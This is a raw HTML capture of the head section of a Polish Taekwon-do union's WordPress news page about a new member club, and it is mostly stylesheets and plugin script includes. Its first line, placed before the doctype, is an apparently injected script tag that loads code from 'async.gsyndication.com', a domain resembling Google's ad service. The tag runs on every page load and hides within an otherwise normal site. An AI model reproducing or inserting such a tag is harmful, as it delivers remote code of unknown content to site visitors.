

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.put.org.pl/2021/03/witamy-nowy-klub-w-szeregach-zs-put/
body_size: 24551
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="pl-PL">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="http://www.put.org.pl/xmlrpc.php">
    <link rel="preload" as="font" href="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/fonts/indigo.ttf" type="font/ttf" crossorigin>

    <title>Witamy nowy klub w szeregach ZS PUT &#8211; Polska Unia Taekwon-do</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Social Warfare v4.4.1 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("http://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.1");
		src:url("http://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.1#iefix") format("embedded-opentype"),
		url("http://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.4.1") format("woff"),
		url("http://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.4.1") format("truetype"),
		url("http://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.4.1#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.4.1 https://warfareplugins.com - END OF OUTPUT -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Polska Unia Taekwon-do &raquo; Kanał z wpisami" href="http://www.put.org.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Polska Unia Taekwon-do &raquo; Kanał z komentarzami" href="http://www.put.org.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.put.org.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.put.org.pl%2F2021%2F03%2Fwitamy-nowy-klub-w-szeregach-zs-put%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.put.org.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.put.org.pl%2F2021%2F03%2Fwitamy-nowy-klub-w-szeregach-zs-put%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='social-warfare-block-css-css' href='http://www.put.org.pl/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=http://www.put.org.pl/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=http://www.put.org.pl/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='shutter-0-css' href='http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='http://www.put.org.pl/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-theme-utils-css-css' href='http://www.put.org.pl/wp-content/themes/wpzoom-indigo/functions/wpzoom/assets/css/theme-utils.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='indigo-google-fonts-css' href='https://fonts.googleapis.com/css?family=Mulish%3Aregular%2C700%2C700i%2Citalic%7COswald%3Aregular%2C700%7CMontserrat%3Aregular%2C700%7CTeko%3Aregular%2C700&#038;subset=latin&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='indigo-style-css' href='http://www.put.org.pl/wp-content/themes/wpzoom-indigo/style.css?ver=1.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='http://www.put.org.pl/wp-content/themes/wpzoom-indigo/css/media-queries.css?ver=1.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='indigo-google-font-default-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C500%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='indigo-style-color-brown-css' href='http://www.put.org.pl/wp-content/themes/wpzoom-indigo/styles/brown.css?ver=1.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://www.put.org.pl/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/css/v4-shims.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.35' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.2.10'  type='font/woff2' crossorigin />
<link rel='stylesheet' id='jetpack_css-css' href='http://www.put.org.pl/wp-content/plugins/jetpack/css/jetpack.css?ver=10.7.2' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20211209" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"http://www.put.org.pl/index.php?photocrati_ajax=1","wp_home_url":"http://www.put.org.pl","wp_site_url":"http://www.put.org.pl","wp_root_url":"http://www.put.org.pl","wp_plugins_url":"http://www.put.org.pl/wp-content/plugins","wp_content_url":"http://www.put.org.pl/wp-content","wp_includes_url":"http://www.put.org.pl/wp-includes/","ngg_param_slug":"nggallery"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.35" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/init.js?ver=6.9" id="wpzoom-init-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.js?ver=3.35" id="photocrati-nextgen_basic_thumbnails-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
